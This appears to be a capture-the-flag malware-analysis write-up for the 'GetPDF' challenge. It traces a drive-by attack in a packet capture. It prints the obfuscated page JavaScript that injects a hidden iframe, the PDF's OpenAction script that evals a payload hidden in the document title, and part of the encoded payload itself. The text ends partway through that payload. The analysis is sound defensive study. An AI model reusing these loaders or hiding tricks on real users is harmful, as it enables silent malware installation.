GetPDF
Challenge Link: GetPDF
Scenario:
PDF format is the de-facto standard in exchanging documents online. Such popularity, however, has also attracted cyber criminals in spreading malware to unsuspecting users. The ability to generate malicious pdf files to distribute malware is a functionality that has been built into many exploit kits. As users are less cautious about opening PDF files, the malicious PDF file has become quite a successful attack vector. The network traffic is captured in lala.pcap contains network traffic related to a typical malicious PDF file attack, in which an unsuspecting user opens a compromised web page, which redirects the user’s web browser to a URL of a malicious PDF file. As the PDF plug-in of the browser opens the PDF, the unpatched version of Adobe Acrobat Reader is exploited and, as a result, downloads and silently installs malware on the user’s machine.
As a soc analyst, analyze the PDF and answer the questions.
Analysis:
Network Traffic Analysis

The challenge file contains a network capture, lala.pcap. It was opened in Wireshark, where HTTP traffic can be seen. Lets check the HTTP requests (Statistics => HTTP => Requests):
All the HTTP requests originate from the host to blog.honeynet.org.my, with 6 distinct URL paths.


Lets start analyzing this network traffic from start by following HTTP stream (Right click a HTTP packet => Follow => HTTP Stream) to observe the web requests and responses.
An initial GET request to http://blog.honeynet.org.my/forensic_challenge file can be seen, and the server responded with 301 redirect and an HTML page that says “The document has moved” and provides a here hyperlink pointing to http://blog.honeynet.org.my/forensic_challenge/.

On following here hyperlink to http://blog.honeynet.org.my/forensic_challenge/, the server returns the index HTML page containing suspicious JS code that is obfuscated.
The beautified version of above obfuscated JS code is shown below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
var DepanNegw = window;
var DexeTelae = -44;
DexeTelae += 45;
var XayeZebah = 'nedajemac';
var GaDemee = 'e5vfqaIVblI5'.replace(/[5fqIVbI5]/g, ''); // eval
var ZavevTa = 'fazemezarawaseb';
var MezRai = parseInt;
var DayahDet = 'zafezed lacet cetexet jevecakemahamaha febenep cafa fezebefe yelaxa xejarer hejefaqazedeka kebeneh petaqe zevexej jenewabahegehar jabevame bayap def vasefezetevamer nefelaba sezaxewe qajeqeme wet reyeqer magemefele xelawece denew jafelev haweqa kel vatabaser mag vejefama xeca canapevezejev benaper gezazevaja zeyaxaf wehekeh jecalava set senajaj re kameken bazafakaqewate zaralek yecele kak s hexebeka heha jeyeteg sase wayefewa tey gawewem wefaravavepayeke xedevec gavayedegeqer casehes watenanesajet jelagal payevexebe pejasep heqefagabexemew deheler vejegeca hece rafenadamenaxe jaz fex hekases pazetepajamelew cerasej nevayezabevepeke pex gey dac g dezaleza kekeqebe peyemaf sevanededa cefagey defef cexaqehe sebex galahal zadaxaran lava falamedejegase set law mefe wa mex ces nam j xaxaped gexeqageb feqeled daseze tehadeh zeheteyera xanahef wepahena xarakel gadazecaq tabexape dareq seje lejegagaxavade haf jaz cewe me cag kem fed h legefaz taw keyacah wefereweverewaze rapecame kas fagavev facez yefeley lareke seperene gav lece gahepegesafeve dez gen yeje s waz qas xap c hademax mezezah qepawehe vad zejates pe cehajeg sabebaseqeseda sekesav nebeda cagareg kec fexewel bejewagedegeqene bajesade lav pasepad baraj xecavan vedepe veranake vej heva kejajemacajada wez saj vele x qaj vad fag y qetamefe jaxa kamatare net zeheweh jeme bale cexebedeleneye dab vev kekaxex jetecajek lejekabe qalef bevegeye caxeb beleteqe r hele saxafexazat baz dehakajegeqeneke met mefepexafecebera qwertyu iop asdfghj klzxcvbnmqwer tyuiopa sdfghjklzxcvbnmq hjklzxc vbnmqwer tyu iopasdfghjklzxc vbnmqwe rtyuiopas dfghjkl zxcvbnmqwertyuio pasdfgh jklzxcvbnmqwert yuiopas dfghjk lzxcvbnm qwertyuiop asdfghj klzxcvbnmqwerty uiopasd fghjkl zxcvbnmq werty uio pasdfghjklzxcvb nmqwert yuiopasdfghjklzx cvbnmqwe rty uiopasd fghjklzx uio pasdfghjklzxcvb nmqwert uiopasdfghjklz qwertyui opasdfghjk xcr vbnmqwertyuiopar sdfghjr klzxcvr bnmqwer rtyuiopasdfghjkr lzxcvbnr mqr wertyur iopasr dfghjkr lzxcvbnmqwertyr uiopasdr fghr jklzxcr vbnmqwertr yuiopar sdfr ghjklr zxcvbnmqwertyuir opasdfr ghjr klzxcvr bnmqwertr yuiopar sr dfghjkr lzxcvbnmqwerr dfghjkr lzxcvbnmqwerr tyuiopr asdfgr hjklzxr cvbnmqwertyuior pasdfgr hjklzxcr vbnmqwr ertyur met mefepexafecebera xanahef wepahena feqeled daseze tabexape dareq zexelede l cefagey defef hademax mezezah req batekeqaheteceh zateyene c zekeqay ratevecek veheleqe k dec tec xece jefexazeqayefes cama bapevexeladet keh lanawebasegecaja qefejev qepetekene dacegas relevaj fecasece ber veyayes ba kajebed savaketegemeqe wepecer lamege tere ratavacevejezax gey dasalaje gav yepakekehe'.split(' ');
var ZeJexn = '';
var SerayYafags = String;
var KesXanavn = -50;
KesXanavn += 66;
var XadHef = 78;
var BeZao = 47;
BeZao += -47;
var FeceSabejo = -46;
FeceSabejo += 48;
var GebJep = 92;
var SeWajec = 'ftr9wogmBwJCW5h6aixrPRCs1ZonjHjdjKueMkD'.replace(/[t9wgBwJW56ixPRs1ZnjHjjKuMkD]/g, '');
var MaqTa = 5;
GaDemee = DepanNegw[GaDemee];
SeWajec = SerayYafags[SeWajec];
// Decoding loop
for (var YajMedei = BeZao; YajMedei < DayahDet.length - 1; YajMedei += FeceSabejo) {
ZeJexn += SeWajec(
MezRai(
(DayahDet[YajMedei + BeZao].length - 1).toString(KesXanavn) +
(DayahDet[YajMedei + DexeTelae].length - 1).toString(KesXanavn),
KesXanavn
)
);
}
// Execute the final function
GaDemee(ZeJexn);
There is a for loop that construct the string stored in ZeJexn, and that string is executed at the end of script via GaDemee(ZeJexn).
The variable GaDemee resolves to eval as can be seen below:
1
var GaDemee = 'e5vfqaIVblI5'.replace(/[5fqIVbI5]/g, ''); // eval

To get the final de-obfuscated string without executing it, GaDemee can be replaced with console.log() as can be seen below:
When decoded and printed, the payload was found to be:
1
document.write('<iframe scrolling="no" width="1" height="1" border="0" src="http://blog.honeynet.org.my/forensic_challenge/getpdf.php"></iframe>')
The injected iframe request to http://blog.honeynet.org.my/forensic_challenge/getpdf.php, which is executed on remote server.
This can also be verified in the network capture on Wireshark as shown below. The server then responded by redirecting to http://blog.honeynet.org.my/forensic_challenge/fcexploit.pdf.
Lets now export this PDF fcexploit.pdf from the network capture using Wireshark (File => Export Objects => HTTP) for further analysis.

The fcexploit.pdf appears to act as a downloader because after it’s downloaded, it sends a GET request to downloads the_real_malware.exe from http://blog.honeynet.org.my/forensic_challenge/.
PDF Analysis
Lets now start analyzing the fcexploit.pdf. The sample was initially checked using pdfid.py.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$ pdfid.py fcexploit.pdf
PDFiD 0.2.8 fcexploit.pdf
PDF Header: %PDF-1.3
obj 19
endobj 18
stream 5
endstream 5
xref 1
trailer 1
startxref 1
/Page 2
/Encrypt 0
/ObjStm 0
/JS 1
/JavaScript 1
/AA 0
/OpenAction 1
/AcroForm 1
/JBIG2Decode 0
/RichMedia 0
/Launch 0
/EmbeddedFile 1
/XFA 1
/URI 0
/Colors > 2^24 0
The output indicated presence of JavaScript. Also, another interesting is /OpenAction, which indicate something executes when the PDF is opened.
Lets search for /OpenAction using pdf-parser.py to identify the object executed on open:
1
2
3
4
5
6
7
8
9
10
11
12
$ pdf-parser.py fcexploit.pdf --search OpenAction
obj 1 0
Type: /Catalog
Referencing: 2 0 R, 4 0 R
<<
/Type /Catalog
/PageLayout /SinglePage
/Pages 2 0 R
/OpenAction 4 0 R
>>
The output showed that object 4 is referenced by /OpenAction.
Lets now search for JavaScript object using pdf-parser.py.
1
2
3
4
5
6
7
8
9
10
11
$ pdf-parser.py fcexploit.pdf --search JavaScript
obj 4 0
Type: /Action
Referencing: 5 0 R
<<
/Type /Action
/S /JavaScript
/JS 5 0 R
>>
The output showed that object 4 is /Action that references object 5, confirming that the JavaScript in object 5 will be executed on opening the PDF.
Lets now extract object 5 and decode the JavaScript using pdf-parser.py.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ pdf-parser.py --raw -o 5 -f fcexploit.pdf
obj 5 0
Type:
Referencing:
Contains stream
<<
/Length 395
/Filter [ /FlateDecode /ASCII85Decode /LZWDecode /RunLengthDecode ]
>>
ASCII85Decode decompress failed
The stream used a chain of filters: FlateDecode, ASCII85Decode, LZWDecode, and RunLengthDecode. Decoding initially failed.
Check the interpreter of pdf-parser.py, Python3 was found.
1
2
3
$ head -n 1 $(which pdf-parser.py)
#!/usr/bin/env python3
Because decoding failed under Python 3, lets execute the script with Python 2:
1
2
3
4
5
6
7
8
9
10
11
12
13
$ python2 /usr/local/bin/pdf-parser.py -o 5 --raw -f fcexploit.pdf
obj 5 0
Type:
Referencing:
Contains stream
<<
/Length 395
/Filter [ /FlateDecode /ASCII85Decode /LZWDecode /RunLengthDecode ]
>>
ar SSS=null;var SS="ev";var $S="";$5="in";app.doc.syncAnnotScan();S$="ti";if(app.plugIns.length!=0){var $$=0;S$+="tl";$5+="fo";____SSS=app.doc.getAnnots({nPage:0});S$+="e";$S=this.info.title;}var S5="";if(app.plugIns.length>3){SS+="a";var arr=$S.split(/U_155bf62c9aU_7917ab39/);for(var $=1;$<arr.length;$++){S5+=String.fromCharCode("0x"+arr[$]);}SS+="l";}if(app.plugIns.length>=2){app[SS](S5);}
The beautified decoded JavaScript is shown below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
var SSS = null;
var SS = "ev";
var $S = "";
$5 = "in";
app.doc.syncAnnotScan();
S$ = "ti";
if (app.plugIns.length != 0) {
var $$ = 0;
S$ += "tl";
$5 += "fo";
____SSS = app.doc.getAnnots({
nPage: 0
});
S$ += "e";
$S = this.info.title;
}
var S5 = "";
if (app.plugIns.length > 3) {
SS += "a";
var arr = $S.split(/U_155bf62c9aU_7917ab39/);
for (var $ = 1; $ < arr.length; $++) {
S5 += String.fromCharCode("0x" + arr[$]);
}
SS += "l";
}
if (app.plugIns.length >= 2) {
app[SS](S5);
}
Lets understand this JavaScript:
- At line 11,
app.doc.getAnnots()is called to retrieve the annotation objects, then the result is assigned to____SSS. - At line 15, the title value
this.info.titleis stored under$S. - At line 20, the value in
$Sare splitted withU_155bf62c9aU_7917ab39separator. The splitted values are then converted into string at line 22 inside a loop and concatenated toS5. - At line 27, the constructed payload under
S5is executed usingeval(). TheSSresolves toevalby string concatenation at line 2, 19 and 24.
Lets search for title of the document using pdf-parser.py.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ pdf-parser.py fcexploit.pdf --search=title
obj 11 0
Type: /EmbeddedFile
Referencing: 10 0 R
Contains stream
<<
/Creator (Scribus 1.3.3.14)
/Producer (Scribus PDF Library 1.3.3.14)
/Title 10 0 R
/Author <>
/Keywords <>
/CreationDate (D:20100910021118)
/ModDate (D:20100910021118)
/Trapped /False
>>
The /Title entry reference object 10. Lets now extract the content of object 10 with pdf-parser.py.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ python2 /usr/local/bin/pdf-parser.py --raw -o 10 -f fcexploit.pdf
obj 10 0
Type:
Referencing:
Contains stream
<<
/Length 956
/Filter [ /FlateDecode /ASCII85Decode /LZWDecode /RunLengthDecode ]
>>
U_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3953U_155bf62c9aU_7917ab3953U_155bf62c9aU_7917ab393dU_155bf62c9aU_7917ab3931U_155bf62c9aU_7917ab393bU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3924U_155bf62c9aU_7917ab3935U_155bf62c9aU_7917ab393dU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3953U_155bf62c9aU_7917ab3953U_155bf62c9aU_7917ab3953U_155bf62c9aU_7917ab395bU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3953U_155bf62c9aU_7917ab3953U_155bf62c9aU_7917ab395dU_155bf62c9aU_7917ab392eU_155bf62c9aU_7917ab3973U_155bf62c9aU_7917ab3975U_155bf62c9aU_7917ab3962U_155bf62c9aU_7917ab396aU_155bf62c9aU_7917ab3965U_155bf62c9aU_7917ab3963U_155bf62c9aU_7917ab3974U_155bf62c9aU_7917ab393bU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3924U_155bf62c9aU_7917ab3953U_155bf62c9aU_7917ab393dU_155bf62c9aU_7917ab3930U_155bf62c9aU_7917ab393bU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3924U_155bf62c9aU_7917ab393dU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3924U_155bf62c9aU_7917ab3935U_155bf62c9aU_7917ab392eU_155bf62c9aU_7917ab3972U_155bf62c9aU_7917ab3965U_155bf62c9aU_7917ab3970U_155bf62c9aU_7917ab396cU_155bf62c9aU_7917ab3961U_155bf62c9aU_7917ab3963U_155bf62c9aU_7917ab3965U_155bf62c9aU_7917ab3928U_155bf62c9aU_7917ab392fU_155bf62c9aU_7917ab3958U_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3931U_155bf62c9aU_7917ab3937U_155bf62c9aU_7917ab3938U_155bf62c9aU_7917ab3934U_155bf62c9aU_7917ab3934U_155bf62c9aU_7917ab3937U_155bf62c9aU_7917ab3934U_155bf62c9aU_7917ab3933U_155bf62c9aU_7917ab3958U_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3931U_155bf62c9aU_7917ab3937U_155bf62c9aU_7917ab3930U_155bf62c9aU_7917ab3939U_155bf62c9aU_7917ab3938U_155bf62c9aU_7917ab3937U_155bf62c9aU_7917ab3937U_155bf62c9aU_7917ab3934U_155bf62c9aU_7917ab3933U_155bf62c9aU_7917ab392fU_155bf62c9aU_7917ab3967U_155bf62c9aU_7917ab392cU_155bf62c9aU_7917ab3922U_155bf62c9aU_7917ab3925U_155bf62c9aU_7917ab3922U_155bf62c9aU_7917ab3929U_155bf62c9aU_7917ab393bU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3953U_155bf62c9aU_7917ab3935U_155bf62c9aU_7917ab393dU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3953U_155bf62c9aU_7917ab3953U_155bf62c9aU_7917ab3953U_155bf62c9aU_7917ab395bU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3924U_155bf62c9aU_7917ab3953U_155bf62c9aU_7917ab395dU_155bf62c9aU_7917ab392eU_155bf62c9aU_7917ab3973U_155bf62c9aU_7917ab3975U_155bf62c9aU_7917ab3962U_155bf62c9aU_7917ab396aU_155bf62c9aU_7917ab3965U_155bf62c9aU_7917ab3963U_155bf62c9aU_7917ab3974U_155bf62c9aU_7917ab393bU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3924U_155bf62c9aU_7917ab392bU_155bf62c9aU_7917ab393dU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3953U_155bf62c9aU_7917ab3935U_155bf62c9aU_7917ab392eU_155bf62c9aU_7917ab3972U_155bf62c9aU_7917ab3965U_155bf62c9aU_7917ab3970U_155bf62c9aU_7917ab396cU_155bf62c9aU_7917ab3961U_155bf62c9aU_7917ab3963U_155bf62c9aU_7917ab3965U_155bf62c9aU_7917ab3928U_155bf62c9aU_7917ab392fU_155bf62c9aU_7917ab3938U_155bf62c9aU_7917ab3939U_155bf62c9aU_7917ab3961U_155bf62c9aU_7917ab3966U_155bf62c9aU_7917ab3935U_155bf62c9aU_7917ab3930U_155bf62c9aU_7917ab3964U_155bf62c9aU_7917ab392fU_155bf62c9aU_7917ab3967U_155bf62c9aU_7917ab392cU_155bf62c9aU_7917ab3922U_155bf62c9aU_7917ab3925U_155bf62c9aU_7917ab3922U_155bf62c9aU_7917ab3929U_155bf62c9aU_7917ab393bU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3924U_155bf62c9aU_7917ab393dU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3924U_155bf62c9aU_7917ab392eU_155bf62c9aU_7917ab3972U_155bf62c9aU_7917ab3965U_155bf62c9aU_7917ab3970U_155bf62c9aU_7917ab396cU_155bf62c9aU_7917ab3961U_155bf62c9aU_7917ab3963U_155bf62c9aU_7917ab3965U_155bf62c9aU_7917ab3928U_155bf62c9aU_7917ab392fU_155bf62c9aU_7917ab395cU_155bf62c9aU_7917ab396eU_155bf62c9aU_7917ab392fU_155bf62c9aU_7917ab392cU_155bf62c9aU_7917ab3922U_155bf62c9aU_7917ab3922U_155bf62c9aU_7917ab3929U_155bf62c9aU_7917ab393bU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3924U_155bf62c9aU_7917ab393dU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3924U_155bf62c9aU_7917ab392eU_155bf62c9aU_7917ab3972U_155bf62c9aU_7917ab3965U_155bf62c9aU_7917ab3970U_155bf62c9aU_7917ab396cU_155bf62c9aU_7917ab3961U_155bf62c9aU_7917ab3963U_155bf62c9aU_7917ab3965U_155bf62c9aU_7917ab3928U_155bf62c9aU_7917ab392fU_155bf62c9aU_7917ab395cU_155bf62c9aU_7917ab3972U_155bf62c9aU_7917ab392fU_155bf62c9aU_7917ab392cU_155bf62c9aU_7917ab3922U_155bf62c9aU_7917ab3922U_155bf62c9aU_7917ab3929U_155bf62c9aU_7917ab393bU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3953U_155bf62c9aU_7917ab3924U_155bf62c9aU_7917ab393dU_155bf62c9aU_7917ab3975U_155bf62c9aU_7917ab396eU_155bf62c9aU_7917ab3965U_155bf62c9aU_7917ab3973U_155bf62c9aU_7917ab3963U_155bf62c9aU_7917ab3961U_155bf62c9aU_7917ab3970U_155bf62c9aU_7917ab3965U_155bf62c9aU_7917ab3928U_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3924U_155bf62c9aU_7917ab3929U_155bf62c9aU_7917ab393bU_155bf62c9aU_7917ab3961U_155bf62c9aU_7917ab3970U_155bf62c9aU_7917ab3970U_155bf62c9aU_7917ab392eU_155bf62c9aU_7917ab3965U_155bf62c9aU_7917ab3976U_155bf62c9aU_7917ab3961U_155bf62c9aU_7917ab396cU_155bf62c9aU_7917ab3928U_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab395fU_155bf62c9aU_7917ab3953U_155bf62c9aU_7917ab3924U_155bf62c9aU_7917ab3929U_155bf62c9aU_7917ab393b
